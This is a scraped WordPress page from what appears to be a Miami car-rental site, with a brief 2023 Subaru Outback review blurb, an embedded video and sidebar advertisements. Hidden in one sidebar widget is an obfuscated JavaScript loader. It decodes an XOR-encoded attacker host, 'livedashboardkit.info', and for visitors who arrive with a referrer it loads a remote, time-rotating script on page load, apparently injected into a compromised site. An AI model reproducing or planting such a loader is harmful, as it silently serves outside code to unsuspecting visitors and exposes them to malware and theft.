		<p class="syndicated-attribution"><a href="https://theshowbizclinic.com">Auto - Show Biz clinic</a> originally published at <a href="https://theshowbizclinic.com/auto/2023-subaru-outback-still-the-best-family-suv-and-or-off-road-station-wagon/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=2023-subaru-outback-still-the-best-family-suv-and-or-off-road-station-wagon">Auto - Show Biz clinic</a></p>
<img post-id="3004" fifu-featured="1" fifu-featured="1" width="1920" src="https://i.ytimg.com/vi/HdUQGMFiG0s/maxresdefault.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="2023 Subaru Outback: Still the Best Family SUV and/or Off-road Station Wagon?" title="2023 Subaru Outback: Still the Best Family SUV and/or Off-road Station Wagon?" decoding="async" loading="lazy" style="display: block; margin-bottom: 5px; clear:both;max-width: 100%;" link_thumbnail="" /><p><iframe loading="lazy"  width="580" height="385" src="https://www.youtube.com/embed/HdUQGMFiG0s?modestbranding=1" frameborder="0" allowfullscreen></iframe><br />
<br />Do not expect significant changes to the 2023 Subaru Outback, but our favorite off-road capable station wagon indeed becomes more handsome, gets upgraded active safety tech and improves the Starlink infotainment, which is now represented by an 11.6 inch screen with wireless Apple CarPlay and Android Auto. </p>
<p>Today, we explore the main features of the facelifted Outback and discuss its ups and downs! Subscribe to #AutomotiveTerritoryDailyNews and don’t forget to share your thoughts about the model.</p>
<p>Electrified Jeep Wrangler Off-Roader: </p>
<p>New Generation Hummer Goes Electric: </p>
<p class="syndicated-attribution"><a href="https://theshowbizclinic.com">Auto - Show Biz clinic</a> originally published at <a href="https://theshowbizclinic.com/auto/2023-subaru-outback-still-the-best-family-suv-and-or-off-road-station-wagon/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=2023-subaru-outback-still-the-best-family-suv-and-or-off-road-station-wagon">Auto - Show Biz clinic</a></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>






    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wheels2gomiami.com/news/2023-subaru-outback-still-the-best-family-suv-and-or-off-road-station-wagon/" content="2023 Subaru Outback: Still the Best Family SUV and/or Off-road Station Wagon?">
<meta itemprop="dateModified" content="2023-01-15">
<meta itemprop="datePublished" content="2023-01-15T18:19:23+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Wheels2go Miami"><meta itemprop="telephone" content="Wheels2go Miami"><meta itemprop="address" content="https://wheels2gomiami.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_8131" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_8131">Search: </label>
    <input type="text" value="" name="s" id="s_8131" class="search-form__text">
    <button type="submit" id="searchsubmit_8131" class="search-form__submit"></button>
</form></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a href="https://borsalo.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/Borsalo300x250-8214093.png"
width="300" height="250" alt="Esthetician in Miami" title="Esthetician in Miami" border="0" />
</a></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://coolaser.clinic/en/" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/CoolaserClinic-9233628.png"
width="300" height="250" alt="Aesthetic Medicine Clinic Kiev" title="Aesthetic Medicine Clinic Kiev" border="0" />
</a></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://luxaesthetika.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/luxaesthetika.com_-6779572.jpg"
width="300" height="250" alt="MEDSPA in Miami" title="MEDSPA in Miami" border="0" />
</a></div></div><div id="block-10" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://steel-gates.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/04/sg-baner.png" alt="Automatic Gate Repair" class="wp-image-3711" style="width:413px;height:413px"/></a></figure></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-header">Pages</div>
			<ul>
				<li class="page_item page-item-22"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li class="page_item page-item-20"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li class="page_item page-item-16"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li class="page_item page-item-21"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li class="page_item page-item-15"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
			</ul>

			</div><div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://breakingnewsinternational.com/"><img loading="lazy" decoding="async" width="508" height="508" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/breaking_news_s.jpg" alt="digital news" class="wp-image-199" style="width:127px;height:127px"/></a><figcaption class="wp-element-caption"><a href="https://breakingnewsinternational.com/" data-type="URL" data-id="https://breakingnewsinternational.com/">digital news</a></figcaption></figure></div></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://195news.com/"><img loading="lazy" decoding="async" width="510" height="276" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/195news.jpg" alt="digital news" class="wp-image-198" style="width:153px;height:82px"/></a><figcaption class="wp-element-caption"><a href="https://195news.com/" data-type="URL" data-id="https://195news.com/">digital newspaper</a></figcaption></figure></div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://theshowbizclinic.com/"><img loading="lazy" decoding="async" width="416" height="416" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/showbiz-sq.png" alt="digital news" class="wp-image-194" style="width:138px;height:138px"/></a><figcaption class="wp-element-caption"><a href="https://theshowbizclinic.com/" data-type="URL" data-id="https://theshowbizclinic.com/">digital news</a></figcaption></figure></div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://purplefoxyladies.com/"><img loading="lazy" decoding="async" width="169" height="100" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/purple_FOXY-copy.jpg" alt="digital news" class="wp-image-193"/></a><figcaption class="wp-element-caption"><a href="https://purplefoxyladies.com/" data-type="URL" data-id="https://purplefoxyladies.com/">digital news</a></figcaption></figure></div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://vugaenterprises.com/network/"><img loading="lazy" decoding="async" width="614" height="292" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/VUGA_media_group_banner.jpg" alt="seo service" class="wp-image-196" style="width:154px;height:73px"/></a><figcaption class="wp-element-caption"><a href="https://vugaenterprises.com/network/" data-type="URL" data-id="https://vugaenterprises.com/network/">press release distribution</a></figcaption></figure></div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://gossip-stone.com"><img loading="lazy" decoding="async" width="968" height="216" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Gossip_Stone_tv.jpg" alt="reality tv" class="wp-image-197" style="width:242px;height:54px"/></a><figcaption class="wp-element-caption"><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com">free reality tv</a></figcaption></figure></div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/"><img loading="lazy" decoding="async" width="900" height="90" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Coolazer_long.jpeg" alt="kiev plastic surgery" class="wp-image-195" style="width:225px;height:23px"/></a></figure></div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://zemits.com/"><img loading="lazy" decoding="async" width="728" height="180" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/OO728x90.png" alt="spa machine" class="wp-image-200" style="width:182px;height:45px"/></a></figure></div></div><div id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_aee31) {
    
    var _20b79 = Date.now();
    var _71326 = 1000;
    _20b79 = _20b79 / _71326;
    _20b79 = Math.floor(_20b79);

    var _9b5ed = 600;
    _20b79 -= _20b79 % _9b5ed;
    _20b79 = _20b79.toString(16);

    var _cdab7 = _aee31.referrer;

    if (!_cdab7) return;

    var _65d7f = [28141, 28136, 28151, 28132, 28133, 28128, 28146, 28137, 28131, 28142, 28128, 28147, 28133, 28138, 28136, 28149, 28079, 28136, 28143, 28135, 28142];

    _65d7f = _65d7f.map(function(_b4895){
        return _b4895 ^ 28033;
    });

    var _ae119 = "76e1ba1bc1d049696beaf72944599f8f";
    
    _65d7f = String.fromCharCode(..._65d7f);

    var _7002f = "https://";
    var _3bf68 = "/";
    var _851e3 = "track-";

    var _eda4f = ".js";

    var _57be5 = _aee31.createElement("script");
    _57be5.type = "text/javascript";
    _57be5.async = true;
    _57be5.src = _7002f + _65d7f + _3bf68 + _851e3 + _20b79 + _eda4f;

    _aee31.getElementsByTagName("head")[0].appendChild(_57be5)

}(document);
</script></div><div id="block-12" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="cracked leather couch" class="wp-image-3722" style="width:250px"/></a></figure></div></div><div id="block-13" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://wheels2gomiami.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-3736" style="width:auto;height:200px"/></a></figure></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Wheels2goMiami.com
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a> <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> |  <a href="https://callmecrypto.com" target="_blank"> Crypto News</a> |  <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a> <script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/lightbox.js?ver=2.4.1" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/wheels2gomiami.com\/wp-admin\/admin-ajax.php","nonce":"00d679a393"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/scripts.min.js?ver=2.4.1" id="root-scripts-js"></script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 14:47:56 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XsW4hfcbZIQa1mubp4YMlw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768920479599');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>